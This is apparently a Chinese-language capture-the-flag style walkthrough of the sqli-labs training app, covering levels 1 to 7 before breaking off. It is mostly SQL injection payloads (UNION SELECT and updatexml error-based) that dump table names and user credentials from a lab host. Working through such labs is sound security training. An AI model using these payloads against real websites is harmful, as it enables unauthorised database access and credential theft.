Sqli_labs65关通关详解
Less-1
尝试单引号、双引号、字符型注入

单引号发现直接屏蔽,报错

输入:http://192.168.11.130:86/Less-1/?id=-1' or '1'='1

是正常回显的,可以通过单引号闭合进行注入
http://192.168.11.130:86/Less-1/?id=-1' order by 3 %23,正常回显

http://192.168.11.130:86/Less-1/?id=1' order by 4 %23,报错

可以看出总共有三列,结合union查询


查看数据库
http://192.168.11.130:86/Less-1/?id=-1' union select 1,database(),3 %23

查看数据库下的表名
http://192.168.11.130:86/Less-1/?id=-1' union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='security'%23
http://192.168.11.130:86/Less-1/?id=-1' union select 1, group_concat(column_name) ,3 from information_schema.columns where table_name='users'--+


查username和password的值
http://192.168.11.130:86/Less-1/?id=-1' union select 1, group_concat(username),group_concat(password) from security.users
Less-2
数字型注入,不需要去闭合
http://192.168.11.130:86/Less-2/?id=-1%20union%20select%201,database(),3

查看数据库下的表名
http://192.168.11.130:86/Less-2/?id=-1 union select 1, group_concat(table_name),3 from%20information_schema.tables where table_schema='security'

查users表下的所有字段
http://192.168.11.130:86/Less-2/?id=-1 union select 1, group_concat(column_name) ,3 from information_schema.columns where table_name='users'--+


查username和password的值
http://192.168.11.130:86/Less-2/?id=-1 union select 1, group_concat(username),group_concat(password) from security.users
Less-3
http://192.168.11.130:86/Less-3/?id=1',报错

根据报错回显中可以知道需要去闭合()。
http://192.168.11.130:86/Less-3/?id=-1') union select 1,database(),3 %23

根据1,2的思路去爆破表名及对应表中的字段及相应的值

Less-4
尝试'和')都是正常回显
http://192.168.11.130:86/Less-4/?id=1')
尝试"号,报错

http://192.168.11.130:86/Less-4/?id=1" %23,也是报错

尝试双引号闭合:
http://192.168.11.130:86/Less-4/?id=1")%23

构造语句
http://192.168.11.130:86/Less-4/?id=1") union select 1,database(),3 %23

根据1,2的思路去爆破表名及对应表中的字段及相应的值
Less-5
http://192.168.11.130:86/Less-5/?id=1"
无任何报错或其他信息


通过报错注入发现有错误提示
http://192.168.11.130:86/Less-5/?id=1' and 1=3

http://192.168.11.130:86/Less-5/?id=1'and 1=(updatexml(1,concat(0x3a,(select database())),1))%23

查看数据库下的表名
http://192.168.11.130:86/Less-5/?id=1'and 1=(updatexml(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1))%23
查users表下的所有字段
http://192.168.11.130:86/Less-5/?id=1'and 1=(updatexml(1,concat(0x3a,(select group_concat(column_name) from information_schema.columns where table_name='users')),1))%23

查看username和password的值
http://192.168.11.130:86/Less-5/?id=1'and 1=(updatexml(1,concat(0x3a,(select group_concat(username,password) from security.users)),1))%23

Less-6
http://192.168.11.130:86/Less-6/?id=1"报错,可以判断是双引号

改为双引号闭合即可。
http://192.168.11.130:86/Less-6/?id=1 and 1=(updatexml(1,concat(0x3a,(select database())),1))%23

查看数据库下的表名
http://192.168.11.130:86/Less-6/?id=1" and 1=(updatexml(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1))%23

查users表下的所有字段
http://192.168.11.130:86/Less-6/?id=1" and 1=(updatexml(1,concat(0x3a,(select group_concat(column_name) from information_schema.columns where table_name='users')),1))%23


Less-7
输入id=1,页面未报错

http://192.168.11.130:86/Less-7/?id=1',显示报错,但是没有报错信息

输入id=1"时显示正常所以我们可以断定参数id时单引号字符串

